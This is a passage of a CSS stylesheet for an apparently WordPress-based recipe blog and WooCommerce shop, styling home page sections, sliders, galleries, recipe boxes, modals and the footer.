    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    border-radius: 0 !important;
    color: black !important;
}

body.error404 .search_form_wrapper .content {
    font-size: 22px;
}

.error_box,
.error_text {
    display: none !important;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout {
    text-align: right;
}

.woocommerce-result-count,
.woocommerce-ordering {
    display: none !important;
}

.woocommerce ul.products li.product .button:hover {
    color: #be9656 !important;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
    color: white !important;
    font-weight: normal !important;
}

.woocommerce table.cart td.actions .button {
    font-size: 12px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a {
    font-weight: normal;
    font-size: 15px;
    width: auto;
    display: inline-block;
    padding: 15px 15px 12px 15px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a:hover {
    color: white !important;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0 !important;
}

.page-template-template-home #page_content_wrapper .inner .first_post_section {
}

.page-template-template-home #page_content_wrapper .inner .latest_recipes {
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 33%;
    -ms-flexbox: 1 0 33%;
    flex: 1 0 33%;
    float: none;
    clear: both;
    width: 33%;
    margin-right: 0;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-1 {
    padding-right: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-2 {
    padding-left: 1%;
    padding-right: 1%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-3 {
    padding-left: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header_title {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.post_img a img {
    opacity: 1;
    transition: opacity 250ms;
    -webkit-backface-visibility: hidden;
}

.post_img a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_wrapper,
.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_content_wrapper {
    height: 100%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description
    p:empty {
    display: none;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    float: none;
    height: 100%;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home .inner_wrapper {
    max-width: 1120px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    clear: both;
}

#page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
    text-align: center;
    padding: 100px 50px;
    border: 1px solid rgba(0, 0, 0, 0.09) !important;
    margin-bottom: 0;
    margin-top: 35px;
    width: 100%;
    box-sizing: border-box;
}

.home_newsletter .title {
    font-size: 26px;
    font-weight: 600;
    color: #222222;
    margin: 25px 0 15px 0;
}

.home_newsletter .subtitle {
    margin-bottom: 45px;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.home_newsletter input[type="text"] {
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding-left: 0 !important;
    width: 70%;
    max-width: 650px;
}

.home_newsletter input[type="submit"] {
}

.lazyload,
.lazyloading {
    opacity: 0;
    transition: opacity 400ms;
}

img.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
}

#presse .one_third {
    float: none;
    display: inline-block;
    margin-right: calc(3.5% - 4px);
    vertical-align: top;
}

#presse .one_third.last {
    clear: both;
}

.error404_more {
    margin-bottom: 30px;
    font-size: 30px;
}

.post_related .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.post_related .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.footer_bar {
    padding: 0 !important;
}

.footer_bar_wrapper .social_wrapper ul li {
    float: none !important;
    display: inline-block;
}

.footer_bar_wrapper {
    max-width: 100% !important;
    padding: 15px 60px 15px 30px !important;
    box-sizing: border-box;
    width: 100% !important;
    border: none !important;
}

.footer_bar_wrapper .social_wrapper,
#copyright {
    float: none !important;
    margin-right: -4px !important;
    vertical-align: middle;
    display: inline-block;
    margin-bottom: 0 !important;
}

#copyright {
    font-size: 15px !important;
}

#post_info_comment i {
    margin-right: 0 !important;
}

.widget-mailchimp input[type="text"] {
    padding: 7px 10px;
    margin-right: 10px;
}

.post_related {
    width: 100%;
}

.post_related .post_img,
.post_img.small {
    max-height: 240px;
}

#share_js {
    text-align: right;
    margin-top: -15px;
    margin-bottom: 14px;
}

#share_js .jssocials-share {
    display: inline-block;
    font-size: 11px;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 15px;
}

#share_js .jssocials-share i {
    margin-right: 5px;
    display: inline-block;
}

body.search-results .hentry:first-child {
    border-top: 1px solid #e1e1e1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 75%;
}

.cart-customlocation .count {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-right: 5px;
}

.cart-customlocation {
    margin-left: 10px;
}

.cart-customlocation:hover,
.post_header h5 a:hover {
    color: #be9656;
}

.cart-customlocation i {
}

.above_top_bar .page_content_wrapper {
    max-width: none;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1200px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 90px;
        padding-right: 90px;
    }
}

@media (min-width: 960px) {
    .mobile_menu_wrapper .menu-navigation-principale-container {
        display: none !important;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 30% !important;
        margin-right: 5% !important;
        -webkit-box: 1 !important;
        -moz-box: 1 !important;
        -webkit-flex: 1 0 30% !important;
        -ms-flexbox: 1 0 30% !important;
        flex: 1 0 30% !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post[data-column="last"] {
        margin-right: 0 !important;
    }
}

.single-product .post_detail,
.single-product #post_info_bar {
    display: none;
}

.woocommerce .quantity .qty {
    width: 70px;
    text-align: center;
    padding: 10px;
}

.single-post .post_content_wrapper a {
    color: #000000;
}

.single-post .post_content_wrapper a.print {
    margin-right: 30px;
}

.single-post .post_content_wrapper a:hover {
    color: #be9656;
}

#footer_photostream {
    margin-top: 150px;
}

.post_content_wrapper hr {
    margin-bottom: 25px;
}

.post_info_cat {
    display: none !important;
    font-size: 0 !important;
    visibility: hidden;
}

#order_review_heading {
    margin-top: 15px;
}

.old_look img {
    margin: 0 auto;
    display: block;
}

.single-post #page_content_wrapper p {
    margin: 5px 0;
}

#page_content_wrapper p:empty,
.page_content_wrapper p:empty,
#page_content_wrapper p:first-child,
.page_content_wrapper p:first-child {
    margin: 5px 0 !important;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.view_recipe {
    text-align: center;
}

#post_featured_slider .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.view_recipe a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    color: #222222;
    text-decoration: none;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90%;
    max-width: 1120px;
}

#post_featured_slider li .slide_post h2 {
    font-size: 40px !important;
    font-weight: normal !important;
    padding: 0 30px;
    line-height: 1.2;
    margin-bottom: 20px;
    max-width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

#page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    margin-bottom: 50px;
}

.view_recipe a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce-checkout #page_content_wrapper p:first-child {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.woocommerce div.product form.cart {
    margin-top: 2em;
    display: flex;
	flex-wrap: wrap;
	padding: 1rem;
	border: 1px solid black;
    border-radius: 4px;
}

.woocommerce div.product form.cart label {
	flex: 0 0 100%;
	font-size: 14px;
	font-weight: bold;
	font-family: "Josefin Sans",Helvetica,Arial,sans-serif;
}
.alg_open_price.text {
    border: 1px solid #000 !important;
    padding-right: 8px !important;
    height: 44px !important;
}

.woocommerce div.product p.price {
    font-size: 22px;
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .popfwc-currency-symbol {
    padding: 0 0.25rem;
    padding-top: 0px;
    font-size: 2rem;
    line-height: 1;
    padding-top: 3px;
}

#footer .sidebar_widget.three > li:first-child {
    max-width: 140px;
    margin-right: 10%;
}

#footer .sidebar_widget.three > li {
    width: 38%;
    float: left;
    margin-right: 5%;
}

input[type="tel"] {
    padding: 10px 10px 10px 10px;
    font-size: 100%;
    font-family: "Varela Round", "Helvetica Neue", Arial, Verdana, sans-serif;
    margin: 0;
    background: #fcfcfc;
    border: 1px solid #e1e1e1;
    outline: none;
    -webkit-transition: border-color linear 0.3s;
    -moz-transition: border-color linear 0.3s;
    -o-transition: border-color linear 0.3s;
    transition: border-color linear 0.3s;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 0;
}

@media (max-width: 480px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 15px;
    }
}

.single-post .post_header {
    float: none;
}

#post_info_bar .post_info .post_info_label {
    text-align: left;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-frame {
    height: 100dvh;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
}
.modal-dialog {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    padding: 10px;
    z-index: 1050;
    pointer-events: auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
    background-color: #000000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 20px;
}

#promoModal .modal-content {
    overflow: hidden;
}

#promoModal .modal-body {
    padding: 0;
}

#promoModal .modal-body a {
    line-height: 0;
    display: block;
}


#promoModal .receipe-modal-close {
    position: absolute;
    top: 1.75rem;
    right: 1.5rem;
}

@media only screen and (max-width: 40em) {
    
    #promoModal .receipe-modal-close {
        position: absolute;
        top: 1.25rem;
        right: 1rem;
        font-size: 0;
    }
    #promoModal .receipe-modal-close:before {
        content: '✕';
        display: inline-block;
        font-size: 1rem;
    }
}
.modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

#tinysubmit {
    padding: 9px;
    vertical-align: top;
    border-radius: 0;
}

@media screen and (min-width: 768px) {
    .modal-dialog {
        /* width: 600px; */
        width: auto;
        max-width: 64rem;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
}
.woocommerce span.onsale {
    background-color: black !important;
}
.single-product span.onsale {
    display: none;
}
.page_content a {
    color: #be9656;
}

.receipe-box .row {
    clear: both;
}

body {
    overflow-x: hidden;
}

#page_content_wrapper .inner .sidebar_content ul.products {
    margin-left: 0;
    padding-top: 10px;
}

.post_img a img {
    image-rendering: -webkit-optimize-contrast;
}

body.single-post .post_header_title h1 {
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post_content_wrapper,
.fullwidth_comment_wrapper {
    max-width: 1120px;
    margin-left: auto !important;
    float: none !important;
    margin-right: auto !important;
    clear: both;
}

.content_wrap_setting,
.fullwidth_comment_wrapper {
    overflow-x: hidden;
}

.body.single .post.type-post {
    float: none;
}

.post-content {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.receipe-box {
    margin-top: 65px;
    margin-bottom: 50px;
    padding-top: 85px;
    padding-bottom: 85px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
}

.main_recipe .ingredients,
.main_recipe .ingredients p {
    text-align: right;
}

.fb_iframe_widget > span {
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important;
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important;
}

.fb-comment-wrap {
    text-align: center;
}

.receipe-box header {
    border-bottom: 1px solid #000;
    margin-bottom: 30px;
}

.receipe-box h4 {
    margin: 5px 0 10px 0;
    padding: 0;
    font-size: 16pt;
}

.emailmodal h2 {
    margin: 20px 0;
}

.emailmodal .receipe-modal-print {
    background: black;
    color: white !important;
    padding: 10px 20px;
    clear: both;
    margin: 20px 0;
}

.emailmodal .receipe-modal-print:hover {
    background: #be9656;
}

.page-template-default #page_content_wrapper a {
    font-weight: bold;
}

.receipe-box h5 {
    margin: 0 0 20px 0;
    padding: 0;
    color: #000000;
    font-size: 16px;
}

.receipe-box .bodytext {
    line-height: 30px;
    margin-bottom: 30px;
}

.receipe-box .ingredients {
    padding-right: 25px;
}

.receipe-box .notes {
    border-top: 1px solid #000;
    margin-top: 30px;
    padding-top: 30px;
}

.receipe-box p {
    text-align: left;
}

.top_bar {
    position: relative;
    z-index: 5;
}

.inner_wrapper li {
    margin-bottom: 15px;
}

.post .post_header h1,
.post .post_header h2,
.post .post_header h3,
.post .post_header h4,
.post .post_header h5,
.post .post_header h6,
.page_content h1,
.page_content h2,
.page_content h3,
.page_content h4,
.page_content h5,
.page_content h6 {
    margin-bottom: 25px;
    line-height: 1.3;
}

#post_featured_slider,
#page_caption.hasbg,
#horizontal_gallery.tg_post {
    margin-top: 0 !important;
}

#page_caption {
    background-color: #fff !important;
    padding-top: 20px !important;
}

#page_caption h1 {
    display: inline-block;
    border-bottom: 1px solid black;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 20px 0 0 0;
    font-size: 30px;
    line-height: 30px;
}

.woocommerce ul.products li.product .price {
    color: #be9656;
    font-size: 20px;
}

#top_menu li a,
a.readmore,
.view_recipe a,
.receipe-box h5 {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
}

.post_content_wrapper {
    line-height: 1.4;
}

.post_header.single,
.post_header p {
    text-align: justify;
}

.post_header .description p {
    text-align: center;
}

.content_wrap_setting {
    margin-top: 50px;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.single-post .content_wrap_setting {
    max-width: 920px;
    overflow: unset;
    text-align: justify;
}

.single-post .content_wrap_setting p {
    text-align: justify;
}

#page_content_wrapper,
.page_content_wrapper {
    box-sizing: border-box;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90% !important;
    font-style: normal !important;
}
.flexslider .slides > li img {
    max-width: 100%;
    line-height: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.receipe-box {
    position: relative;
    background: #fbfbfb;
}

.wrapper_recipe {
    position: relative;
    z-index: 2;
    padding: 40px;
    border: 1px solid #be9656;
    margin: 0 40px;
}

input[type="submit"],
input[type="button"],
a.button,
.button {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
}

input[type="submit"]:hover,
input[type="button"]:hover,
a.button:hover,
.button:hover {
    background-color: #be9656 !important;
    border-color: #be9656 !important;
}

#page_content_wrapper .special_inner .special_box::after {
    width: 100vw;
    content: "";
    position: absolute;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    z-index: 1;
    display: none;
}

.full-width-fix {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
}

#commentform {
    margin-left: 0;
}

#commentform > p {
    padding-left: 0;
}

.header_style_wrapper {
    background-color: white;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    display: inline-block;
}

.post_header p,
.content_wrap_setting {
    font-weight: 500;
}

#commentform label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    font-size: 15px;
    text-transform: none;
    width: calc(100% - 30px);
    vertical-align: top;
}

.slick-slide img.portrait {
    width: 100%;
    height: auto !important;
}

